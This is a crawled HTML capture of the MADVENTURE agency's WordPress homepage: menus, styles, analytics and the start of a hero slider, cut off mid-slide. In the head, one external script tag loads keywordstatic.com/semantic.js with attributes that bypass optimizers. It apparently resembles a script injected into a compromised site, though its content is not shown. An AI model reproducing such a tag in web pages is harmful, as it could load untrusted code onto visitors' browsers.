

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madventure.com.au/
body_size: 9962
content:
<!doctype html>
<html lang="en-AU">
<head>
	<!-- Meta Data -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>MADVENTURE &#8211; Trailblazers for adventure brands and their audiences</title>
<meta name='robots' content='noindex, nofollow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MADVENTURE &raquo; Feed" href="https://madventure.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="MADVENTURE &raquo; Comments Feed" href="https://madventure.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madventure.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadventure.com.au%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madventure.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadventure.com.au%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='artem-plugin-frontend-widget-style-css' href='https://madventure.com.au/wp-content/plugins/artem-plugin/elementor/assets/css/style.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madventure.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='graphina-charts-for-elementor-public-css' href='https://madventure.com.au/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/css/graphina-charts-for-elementor-public.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='graphina-charts-pro-requirement-css' href='https://madventure.com.au/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/css/graphina-charts-for-elementor-pro.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://madventure.com.au/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251204-202959' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madventure.com.au/wp-content/themes/artem/assets/styles/vendors/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://madventure.com.au/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://madventure.com.au/wp-content/themes/artem/assets/styles/vendors/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='https://madventure.com.au/wp-content/themes/artem/assets/styles/vendors/videojs-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonticons-css' href='https://madventure.com.au/wp-content/themes/artem/assets/icons/fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://madventure.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='artem-style-css' href='https://madventure.com.au/wp-content/themes/artem-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='artem-child-style-css' href='https://madventure.com.au/wp-content/themes/artem/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='artem-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='artem-dark-css' href='https://madventure.com.au/wp-content/themes/artem/assets/styles/style-dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://madventure.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://madventure.com.au/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://madventure.com.au/wp-content/uploads/elementor/css/post-16.css?ver=1693892501' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-269-css' href='https://madventure.com.au/wp-content/uploads/elementor/css/post-269.css?ver=1693892501' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://madventure.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/js/apexcharts.min.js?ver=1.8.6" id="apexcharts-min-js"></script>
<script type="text/javascript" id="graphina-charts-for-elementor-public-js-extra">
/* <![CDATA[ */
var graphina_localize = {"ajaxurl":"https://madventure.com.au/wp-admin/admin-ajax.php","nonce":"68d06e57b6","graphinaAllGraphs":[],"graphinaAllGraphsOptions":[],"graphinaBlockCharts":[],"is_view_port_disable":"off","thousand_seperator":","};
//# sourceURL=graphina-charts-for-elementor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/graphina-elementor-charts-and-graphs/elementor/js/graphina-charts-for-elementor-public.js?ver=1.8.6" id="graphina-charts-for-elementor-public-js"></script>
<script type="text/javascript" src="https://madventure.com.au/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251204-202959" id="wpmt-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://madventure.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://madventure.com.au/wp-json/wp/v2/pages/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://madventure.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://madventure.com.au/" />
<link rel='shortlink' href='https://madventure.com.au/' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-203684398-1', 'auto');
			ga('send', 'pageview');
		</script>

	
<style>
		/* Paragraphs Color */
	body,
	.post-content p,
	.list-unstyled, 
	.caption-single ul,
	.inputText, 
	.textarea, 
	.content-sidebar .search-form input[type=text], 
	.content-sidebar .search-form input[type=email], 
	.content-sidebar .search-form input[type=password], 
	.content-sidebar .search-form input[type=datetime], 
	.content-sidebar .search-form input[type=date], 
	.content-sidebar .search-form input[type=month], 
	.content-sidebar .search-form input[type=time], 
	.content-sidebar .search-form input[type=week], 
	.content-sidebar .search-form input[type=search], 
	.content-sidebar .search-form textarea, 
	.content-sidebar .search-form textarea.form-control, 
	.wp-block-search .wp-block-search__input, 
	.widget_product_search .search-field,
	.input, 
	.textarea, 
	select, 
	.custom-select, 
	.input-text,
	.rssSummary,
	.post-content p,
	.comment-box__body,
	.comment-box__details,
	.wp-block-search .wp-block-search__label,
	.post-password-form label input {
		color: #ffffff;
	}
	
		/* Primary Color */
	a,
	a:hover,
	a:focus,
	.preloader,
	.is-active .hamburger__inner,
	.sideNav__item,
	.sideNav__item a,
	.nav__link,
	.content-sidebar .widget-title,
	.content-sidebar ul li a, 
	.post-content .wp-block-archives li a,
	.content-sidebar ul li a.rsswidget,
	.tags-links a, 
	.col__sedebar .tagcloud a, 
	.wp-block-tag-cloud a,
	.item__news .btn-link:hover,
	.page-numbers, 
	.post-page-numbers,
	.page-numbers.current, 
	.post-page-numbers.current,
	.post-edit-link,
	.social__link:hover {
		color: #ffffff;
	}
	.title--tail-black::before,
	iframe,
	.dark-mask::before,
	.hamburger__inner:before, 
	.hamburger__inner:after,
	.menu,
	.swiper-control .swiper-button-prev--square::after, 
	.swiper-control .swiper-button-prev--square::before,
	.swiper-control .swiper-button-next--square::after,
	.swiper-control .swiper-button-next--square::before,
	body .swiper-pagination-bullet-active,
	.projects-carousel .swiper-pagination-progressbar-fill,
	.header-fullscreen,
	.video-container .video__btn,
	.video-container .video__btn:hover,
	.gallery-two .note,
	.map-block,
	.share-post::before,
	.footer::before,
	.reveal.animated::before,
	.cursor-close,
	.nav__link:hover::before,
	.item__news .btn-link:hover:before {
		background-color: #ffffff;
	}
	.open .hamburger--black .hamburger__inner:before, .open .hamburger--black .hamburger__inner:after {
		background-color: #ffffff!important;
	}
	.tags-links a, .col__sedebar .tagcloud a, .wp-block-tag-cloud a {
		border-color: #ffffff;
	}
	.inputText:focus, 
	.textarea:focus,
	.content-sidebar .search-form input[type=text]:focus, 
	.content-sidebar .search-form input[type=email]:focus, 
	.content-sidebar .search-form input[type=password]:focus, 
	.content-sidebar .search-form input[type=datetime]:focus, 
	.content-sidebar .search-form input[type=date]:focus, 
	.content-sidebar .search-form input[type=month]:focus, 
	.content-sidebar .search-form input[type=time]:focus, 
	.content-sidebar .search-form input[type=week]:focus, 
	.content-sidebar .search-form input[type=search]:focus, 
	.content-sidebar .search-form textarea:focus, 
	.content-sidebar .search-form textarea.form-control:focus, 
	.wp-block-search .wp-block-search__input:focus, 
	.widget_product_search .search-field:focus {
		border-bottom-color: #ffffff;
	}
	.slider-nav__arrow,
	.slider-nav:hover .slider-nav__path--gray,
	.slider-nav:hover .slider-nav__arrow--white {
		fill: #ffffff;
	}
	.slider-nav__path-progress--gray,
	.slider-nav:hover .slider-nav__path--gray {
		stroke: #ffffff;
	}
	.hover-line, 
	.item__news .title_news a {
		background-image: linear-gradient(to right, #ffffff 0%, #ffffff 100%);
	}
	@media only screen and (min-width: 769px) {
		.filters__item.active .filters__link::before,
		.filters__link::after,
		.select .placeholder,
		.footer__left {
			background-color: #ffffff;
		}
		.select ul li {
			color: #ffffff;
		}
	}
	
		/* Theme Color */
	.text--red,
	.with-errors .list-unstyled,
	.sideNav__item a:hover,
	.wp-block-calendar tfoot a,
	.item__news .btn-link,
	.page-numbers.current, 
	.post-page-numbers.current,
	.wp-block-calendar a,
	.post-password-form input[type="submit"] {
		color: #f43200;
	}
	.is-style-outline .wp-block-button__link {
		color: #f43200!important;
	}
	.scroll-line,
	.cursor,
	.item__news .btn-link:before,
	.wp-block-button__link {
		background-color: #f43200;
	}
	.has-error input,
	.has-error textarea,
	.has-error input:focus,
	.has-error textarea:focus,
	.page-numbers.current, 
	.post-page-numbers.current,
	.wp-block-button__link,
	.is-style-outline .wp-block-button__link,
	.post-password-form input[type="submit"] {
		border-color: #f43200;
	}
	@keyframes cursor-active {
		0% {
			box-shadow: 0 0 0 0 #f43200;
		}
		100% {
			box-shadow: 0 0 0 3rem rgba(247, 84, 27, 0);
		}
	}
	@keyframes cursor-active2 {
		0% {
			box-shadow: 0 0 0 0 #f43200;
		}
		100% {
			box-shadow: 0 0 0 1rem rgba(247, 84, 27, 0);
		}
	}
	::-moz-selection {
		color: #f43200;
	}
	::selection {
		color: #f43200;
	}
	
		/* Buttons Color */
	.btn--white,
	.btn-link {
		color: #ffffff;
	}
	.btn {
		background-color: #ffffff;
	}
	.btn--white {
		background-color: #fff;
	}
	
	
	
		
		@media (max-width: 768px) {
		.navbar .logo-link {
			max-width: 100px;
		}
	}
		
	
	
	
	
	
	
	
</style>

<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://madventure.com.au/wp-content/uploads/2021/12/cropped-MAD_PrimaryDark_Monogram_Small-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://madventure.com.au/wp-content/uploads/2021/12/cropped-MAD_PrimaryDark_Monogram_Small-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madventure.com.au/wp-content/uploads/2021/12/cropped-MAD_PrimaryDark_Monogram_Small-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://madventure.com.au/wp-content/uploads/2021/12/cropped-MAD_PrimaryDark_Monogram_Small-1-270x270.png" />
</head>

<body class="home wp-singular page-template page-template-template-layout-builder page-template-template-layout-builder-php page page-id-269 wp-theme-artem wp-child-theme-artem-child elementor-default elementor-kit-16 elementor-page elementor-page-269">
		
	
	<!-- Preloader -->
    <div class="preloader">
    		    <div class="preloader__wrap">
	    		        <img class="preloader__logo" src="https://madventure.com.au/wp-content/uploads/2021/12/MAD_Primary_Wordmark_Small.png" alt="MADVENTURE">
	        		    <div class="preloader__progress"><span></span></div>
		</div>
			</div>

	
	<!-- Top -->
	<nav class="navbar navbar-change navbar--white">
        <div class="mr-auto logo-container">
            <a class="logo-link" href="https://madventure.com.au">
                                <img class="logotype logotype__front logotype__front--overlay" src="https://madventure.com.au/wp-content/uploads/2021/12/MAD_Primary_Wordmark_Small.png" alt="MADVENTURE">
				<img class="logotype logotype__back logotype__back--overlay" src="https://madventure.com.au/wp-content/uploads/2021/12/MAD_Primary_Wordmark_Small.png" alt="MADVENTURE">
							</a>
        </div>
		<div class="ml-sm-auto">
			<button class="hamburger zoom-cursor" type="button">
                <span class="hamburger__inner"></span>
            </button>

            
			<!-- Woocommerce cart -->
			
	    </div>
	</nav>
	<!-- /Top -->

		<!-- Menu -->
	<div class="menu">
        <div class="menu-inner">
			<ul id="menu-main-menu" class="menu-list"><li id="menu-item-357" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-269 current_page_item "><a class="menu-list__item" href="https://madventure.com.au/"><span>Home</span></a></li>
<li id="menu-item-358" class=" menu-item menu-item-type-post_type menu-item-object-page "><a class="menu-list__item" href="https://madventure.com.au/contact/"><span>Contact us</span></a></li>
<li id="menu-item-386" class=" menu-item menu-item-type-post_type menu-item-object-page "><a class="menu-list__item" href="https://madventure.com.au/find-us/"><span>Find us</span></a></li>
<li id="menu-item-420" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown "><a class="menu-list__item" href="#"><span>Media <i class="icon icon-down-open"></i></span></a>
<ul class="sub-menu dropdown-menu">
	<li id="menu-item-551" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown "><a class="menu-list__item" href="#"><span>Unsealed 4X4 <i class="icon icon-down-open"></i></span></a>
	<ul class="sub-menu dropdown-menu">
		<li id="menu-item-550" class=" menu-item menu-item-type-post_type menu-item-object-page "><a class="menu-list__item" href="https://madventure.com.au/unsealed4x4/"><span>Media Kit</span></a></li>
		<li id="menu-item-418" class=" menu-item menu-item-type-custom menu-item-object-custom "><a class="menu-list__item" href="https://unsealed4x4.com.au"><span>Website</span></a></li>
	</ul>
</li>
	<li id="menu-item-552" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown "><a class="menu-list__item" href="#"><span>RV Daily <i class="icon icon-down-open"></i></span></a>
	<ul class="sub-menu dropdown-menu">
		<li id="menu-item-549" class=" menu-item menu-item-type-post_type menu-item-object-page "><a class="menu-list__item" href="https://madventure.com.au/rvdaily/"><span>Media Kit</span></a></li>
		<li id="menu-item-419" class=" menu-item menu-item-type-custom menu-item-object-custom "><a class="menu-list__item" href="https://rvdaily.com.au"><span>Website</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-554" class=" menu-item menu-item-type-custom menu-item-object-custom "><a class="menu-list__item" href="https://madventure.breezy.hr/"><span>Available Positions</span></a></li>
</ul>		</div>
						<div class="social social--white">
						<a class="social__link" target="_blank" href="https://www.facebook.com/madventureagency">FB</a>
						<a class="social__link" target="_blank" href="https://www.instagram.com/madventureagency/">IG</a>
						<a class="social__link" target="_blank" href="https://www.linkedin.com/company/madventureagency">LI</a>
					</div>
			</div>
	<div class="ef-background"></div>
    <!-- /Menu -->
	
	

<div id="post-269" class="post-269 page type-page status-publish hentry">
	
			<div data-elementor-type="wp-page" data-elementor-id="269" class="elementor elementor-269">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6ea17d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ea17d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bbb76c" data-id="9bbb76c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-005e67e elementor-widget elementor-widget-artem-hero-slider" data-id="005e67e" data-element_type="widget" data-widget_type="artem-hero-slider.default">
				<div class="elementor-widget-container">
				    
	    <!-- Hero -->
	    <header class="hero">
		    <div class="slider slider-horizontal">
			    <div class="slider__caption swiper-container">
	                <div class="swiper-wrapper">
				        				        				        <!-- Caption -->
				        <div class="swiper-slide">
						    <div class="slider__item">
							    							    <h6 class="title title--overhead">
							    	<span class="down-up">
							    		<span >
							    			MADVENTURE							    		</span>
							    	</span>
							    </h6>
							    							    				                <h1 class="title title--display-1 js-text-wave">
				                	<span >Who we are </span>
				                </h1>
				                				                					            <p class="description">
					            	<span class="down-up">
					            		<span >MAD creates space for the adventure community to share and engage in their passions and stories.
We use our knowledge, creativity, and relationships to make the adventure landscape accessible to more.
</span>
					            	</span>
					            </p>
					            	                            	                            <a href="https://madventure.com.au/contact/" class="btn-link btn-link--circle-right">	  <span class="down-up">
	                            		<span>
	                            			<span >Learn more</span>
	                            			<i class="circle circle--right icon-right-open"></i>
	                            		</span>
	                            	</span>
	                            </a>
	                            							</div>
						</div>
				        <!-- /Caption -->
				        				        <!-- Caption -->
				        <div class="swiper-slide">
						    <div class="slider__item">
							    							    <h6 class="title title--overhead">
							    	<span class="down-up">
							    		<span >
							    			OUR SERVICES							    		</span>
							    	</span>
							    </h6>
							    							    				                <h1 class="title title--display-1 js-text-wave">
				                	<span >What we do</span>
				                </h1>
				                				                					            <p class="description">
					            	<span class="down-up">
					            		<span >With deep roots in the outdoor adventure space and a passion for digital marketing, MAD exists to bring its vast audiences information-rich content to fuel their adventures, whilst creating a space for our partners to engage with them.</span>
